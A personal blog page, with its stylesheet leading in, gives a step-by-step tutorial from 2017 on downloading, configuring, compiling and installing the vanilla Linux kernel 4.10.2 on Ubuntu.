t:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="422358419"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div data-reactid="5"><a class="gohome" href="/" data-reactid="6"> All Articles</a></div><div class="blog-single" data-reactid="7"><div class="text" data-reactid="8"><h1 data-reactid="9">Compiling The Vanilla Linux Kernel</h1><div data-reactid="10"><p>Today I’m going to walk you through how to build the vanilla Linux kernel  step-by-step. Typically you will never need to compile your own kernel but it’s interesting to know how it’s done regardless. As a quick note, the Linux kernel we are going to be building today is different than the kernel you get from your distribution (Ubuntu, Debian, etc). This is the raw kernel that comes from Linux Torvalds himself. Linux kernels shipped from distributions are modified versions of the mainline kernel that include patches and customizations from the distributor.</p>
<p>I will be building the latest stable kernel (4.10.2 at the time of this writing) on Ubuntu 14.04 so these steps may not be exactly correct for you. However, the general process is the same.</p>
<h3>Prerequisites</h3>
<p>In order to compile the kernel we will need some tools. Let’s get those.</p>
<pre><code class="language-bash">sudo apt-get install build-essential ncurses-dev libssl-dev wget
</code></pre>
<p>We’ll also need to get the kernel source and create a working directory.</p>
<pre><code class="language-bash">mkdir linux &amp;&amp; <span class="hljs-built_in">cd</span> linux
wget https://cdn.kernel.org/pub/linux/kernel/v4.x/linux-4.10.2.tar.xz

</code></pre>
<h3>Let’s Get Started</h3>
<p>First, we’ll need to extract the kernel from the tarball. Once it is extracted we can delete the tarball as it is no longer needed.</p>
<pre><code class="language-bash">tar xf linux-4.10.2.tar.xz
rm <span class="hljs-_">-f</span> linux-4.10.2.tar.xz
</code></pre>
<p>Now <code>cd</code> into the extracted kernel directory.</p>
<h3>Kernel Configuration</h3>
<p>The Linux kernel requires a <code>.config</code> file for building. We will need to create this. You can manually create the config by going through each of the thousands of options one-by-one but that is not recommended. Instead we are going to use the config for our host OS as a baseline.</p>
<pre><code class="language-bash">cp /boot/config-$(uname -r) .config
yes <span class="hljs-string">""</span> | make oldconfig
</code></pre>
<p>The above copies the host OS config into the config used for the kernel we are building. We then answer “yes” to any new configuration options in the vanilla kernel.</p>
<h3>Compiling</h3>
<p>We are now ready to compile the kernel. This is going to take some time so go grab some coffee. When compiling the kernel we have the option to specify how many cores we should use when compiling. Check how many cores you have available with the <code>nproc</code> command. I have 8 so I am going to use 6 of those for the compiling task.</p>
<pre><code class="language-bash">make -j6
</code></pre>
<p>Hopefully your kernel compiled successfully. If it did you can move onto the next step. We now have to compile and install the kernel modules.</p>
<pre><code class="language-bash">sudo make modules_install install
</code></pre>
<p>Congratulations! If you’ve made it this far you’ve successfully compiled a vanilla Linux kernel that is ready for use. From here you can update grub to boot into your new kernel. However, I will be booting the kernel using the qemu emulator. I plan on writing a follow-up tutorial for this in the near future.</p>
</div><div class="date-published" data-reactid="11"><em data-reactid="12"><!-- react-text: 13 -->Published <!-- /react-text --><!-- react-text: 14 -->March 14 2017<!-- /react-text --></em></div></div><div class="footer" data-reactid="15"><noscript data-reactid="16"></noscript><hr data-reactid="17"/></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>
